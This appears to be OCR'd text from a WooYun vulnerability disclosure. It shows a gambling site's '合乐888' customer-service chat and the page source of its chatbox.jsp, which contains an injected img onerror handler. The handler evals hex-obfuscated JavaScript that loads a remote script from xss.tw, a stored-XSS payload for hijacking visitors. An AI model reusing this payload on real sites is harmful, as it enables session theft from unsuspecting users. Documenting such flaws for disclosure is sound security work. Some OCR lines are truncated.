 安安尊敬的客户您好，这里是“合乐”为您服务，请问有什么可以帮您?
安安说: (09:30:43)
亲爱的家人您好，欢迎光临"合乐888"！为了您的资金安全，安安提醒您：充值时请不要将资金转给第三方帮忙充值，更不要把存款凭证(回执单或截图)提供给除合乐
产生的后果，由自己本人承担。有任何建议或意见希望您能提出，合乐的成长需要您的陪伴！【服务是我们存在的唯一理由--"合乐888"】
图像
[发送快捷键:Enter]
http://www.hele818.com/static/chat.html
文档 脚本 网络 资源 存储 Profiler 错误(19) 应用 控制台
chatbox.jsp
<html>
<head>
<body> ev
<img src="0x12" onerror="eval(&quot;\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x3a\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x77\x72\x69\x74\x65\x28\x75\
\x65\x73\x63\x61\x70\x65\x28\x27\x20\x3c\x73\x63\x72\x69\x70\x74\x20\x73\x72\x63\x3d\x22\x68\x74\x74\x70\x3a\x2f\x2f\x78\x73\x73\x2e\x74\x77\x2f
\x33\x32\x36\x37\x22\x3e\x3c\x2f\x73\x63\x72\x69\x70\x74\x3e\x27\x29\x29\x3b&quot;)">
<img src="http://kf1.learnsaas.com/chat/chatClient/emotion/images/cute.gif"/>
</body>
</html>
www.wooyun.org